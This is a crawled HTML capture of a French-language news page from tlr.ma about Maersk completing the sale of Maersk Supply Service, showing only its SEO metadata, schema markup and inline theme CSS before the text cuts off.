

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/
body_size: 36960
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maersk finalise la cession de Maersk Supply Service -</title>
	<meta name="description" content="Maersk annonce l&#039;achèvement de sa cession de Maersk Supply Service (MSS), un fournisseur leader de services maritimes offshore mondiaux et de solutions de projets pour le secteur de l&#039;énergie." />
	<link rel="canonical" href="https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maersk finalise la cession de Maersk Supply Service -" />
	<meta property="og:description" content="Maersk annonce l&#039;achèvement de sa cession de Maersk Supply Service (MSS), un fournisseur leader de services maritimes offshore mondiaux et de solutions de projets pour le secteur de l&#039;énergie." />
	<meta property="og:url" content="https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/" />
	<meta property="article:published_time" content="2023-05-17T12:46:10+00:00" />
	<meta property="article:modified_time" content="2025-10-21T15:25:42+00:00" />
	<meta property="og:image" content="https://tlr.ma/wp-content/uploads/2023/05/Maersk-Supply-Service.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="771" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Youness Elayammi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Youness Elayammi" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/#article","isPartOf":{"@id":"https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/"},"author":{"name":"Youness Elayammi","@id":"https://tlr.ma/#/schema/person/e9935ad9f0cf1cdb8f9d0915fe560597"},"headline":"Maersk finalise la cession de Maersk Supply Service","datePublished":"2023-05-17T12:46:10+00:00","dateModified":"2025-10-21T15:25:42+00:00","mainEntityOfPage":{"@id":"https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/"},"wordCount":163,"commentCount":0,"publisher":{"@id":"https://tlr.ma/#organization"},"image":{"@id":"https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/#primaryimage"},"thumbnailUrl":"https://tlr.ma/wp-content/uploads/2023/05/Maersk-Supply-Service.jpg","articleSection":["Shipping"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/#respond"]}]},{"@type":"WebPage","@id":"https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/","url":"https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/","name":"Maersk finalise la cession de Maersk Supply Service -","isPartOf":{"@id":"https://tlr.ma/#website"},"primaryImageOfPage":{"@id":"https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/#primaryimage"},"image":{"@id":"https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/#primaryimage"},"thumbnailUrl":"https://tlr.ma/wp-content/uploads/2023/05/Maersk-Supply-Service.jpg","datePublished":"2023-05-17T12:46:10+00:00","dateModified":"2025-10-21T15:25:42+00:00","description":"Maersk annonce l'achèvement de sa cession de Maersk Supply Service (MSS), un fournisseur leader de services maritimes offshore mondiaux et de solutions de projets pour le secteur de l'énergie.","breadcrumb":{"@id":"https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/#primaryimage","url":"https://tlr.ma/wp-content/uploads/2023/05/Maersk-Supply-Service.jpg","contentUrl":"https://tlr.ma/wp-content/uploads/2023/05/Maersk-Supply-Service.jpg","width":1080,"height":771},{"@type":"BreadcrumbList","@id":"https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tlr.ma/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://tlr.ma/blog/"},{"@type":"ListItem","position":3,"name":"Maersk finalise la cession de Maersk Supply Service"}]},{"@type":"WebSite","@id":"https://tlr.ma/#website","url":"https://tlr.ma/","name":"tlr.ma","description":"Site économique de transport, logistique et mobilité","publisher":{"@id":"https://tlr.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tlr.ma/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://tlr.ma/#organization","name":"tlr.ma","url":"https://tlr.ma/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tlr.ma/#/schema/logo/image/","url":"","contentUrl":"","caption":"tlr.ma"},"image":{"@id":"https://tlr.ma/#/schema/logo/image/"}},{"@type":"Person","@id":"https://tlr.ma/#/schema/person/e9935ad9f0cf1cdb8f9d0915fe560597","name":"Youness Elayammi","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tlr.ma/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ffe0c4ab2b5522f58c972fc2ebd4d6aa7a8a27e14c334de77095609c81c06a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ffe0c4ab2b5522f58c972fc2ebd4d6aa7a8a27e14c334de77095609c81c06a5?s=96&d=mm&r=g","caption":"Youness Elayammi"},"url":"https://tlr.ma/author/newstlr-ma/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://tlr.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://tlr.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Maersk finalise la cession de Maersk Supply Service Flux des commentaires" href="https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tlr.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftlr.ma%2Fmaersk-finalise-la-cession-de-maersk-supply-service%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tlr.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftlr.ma%2Fmaersk-finalise-la-cession-de-maersk-supply-service%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tlr.ma/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tlr.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css' href='https://tlr.ma/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://tlr.ma/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://tlr.ma/wp-content/themes/pennews/css/portfolio.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://tlr.ma/wp-content/themes/pennews/css/recipe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://tlr.ma/wp-content/themes/pennews/css/review.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://tlr.ma/wp-content/themes/pennews/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.site-content,.penci-page-style-1 .site-content, 
		.page-template-full-width.penci-block-pagination .site-content,
		.penci-page-style-2 .site-content, .penci-single-style-1 .site-content, 
		.penci-single-style-2 .site-content,.penci-page-style-3 .site-content,
		.penci-single-style-3 .site-content{ margin-top:40px; }.site-content, .page-template-full-width.penci-block-pagination .site-content{ margin-bottom:20px; }.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid  .penci-wide-content,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content {padding-left: 0 !important;padding-right: 0 !important;}@media screen and (min-width: 1240px){
		.two-sidebar .site-main .penci-container .penci-wide-content,
		.penci-vc_two-sidebar.penci-container .penci-wide-content,
		.penci-vc_two-sidebar.penci-container-fluid .penci-wide-content{ padding-left: 20px!important; padding-right:20px!important;  }}@media screen and (min-width: 1240px){
		 .penci-vc_sidebar-left .penci-content-main,
		 .penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main, 
		 .sidebar-left .site-main .penci-wide-content{ padding-left:20px !important;padding-right: 0 !important; }}@media screen and (min-width: 1240px){ 
		 .penci-vc_sidebar-right .penci-content-main,
		 .sidebar-right .site-main .penci-wide-content,
		 .penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main { padding-right:20px !important; padding-left:0 !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-6:nth-child(2n+1), .penci-two-column .penci-container__content .penci-two-column-item:nth-child(2n+1){ padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-6:nth-child(2n+2), .penci-two-column .penci-container__content .penci-two-column-item:nth-child(2n+2){ padding-left:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-4:nth-child(3n+1){ padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-4:nth-child(3n+2){ padding-left:10px !important; padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-4:nth-child(3n+3){ padding-left:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-3:nth-child(4n+1){ padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-3:nth-child(4n+2),
		.penci-container__content .penci-col-3:nth-child(4n+3){ padding-left:10px !important; padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-3:nth-child(4n+4){ padding-left:10px !important; }}@media screen and (min-width: 1240px) {.penci-recipe-index-wrap .penci-recipe-index .penci-recipe-index-item {padding-left: 10px !important;padding-right: 10px !important;}}@media screen and (min-width: 1240px){ 
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content,
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content{ max-width: calc( 100% - 640px) !important; }}@media screen and (min-width: 1240px){ 
		 .penci-container-1080.penci-vc_two-sidebar .penci-content-main, 
		 .penci-container-width-1080.penci-vc_two-sidebar .penci-content-main{ max-width: calc( 100% - 640px) !important; }}@media screen and (min-width: 1240px){ .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-2,
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-2,
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-1, 
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-1{  padding-left:20px !important; width: 320px !important; }}@media screen and (min-width: 1240px){ .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-2,
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-2,
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-1, 
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-1{  padding-right:20px !important; width: 320px !important; }}.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 700; }.penci-post-related .item-related h4{ font-size:15px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:20px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }@media( min-width: 768px ) {.penci-sidebar-widgets .penci-block-vc.widget, .penci_dis_padding_bw .penci-sidebar-widgets .penci-block-vc.widget { margin-bottom:20px; } }.penci-popup-login-register .penci-login-container{ background-image:url(https://tlr.ma/wp-content/uploads/2017/11/bg-login-compressor.jpg);background-position:center;background-color:#3f51b5; }.penci-popup-login-register h4{ color:#ffffff ; }.penci-popup-login-register .penci-login-container{ color:#f5f5f5 ; }.penci-login-container .penci-login input[type="text"], .penci-login-container .penci-login input[type=password], .penci-login-container .penci-login input[type="submit"], .penci-login-container .penci-login input[type="email"]{ color:#ffffff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"]::-webkit-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]::-webkit-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]::-webkit-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]::-webkit-input-placeholder{ 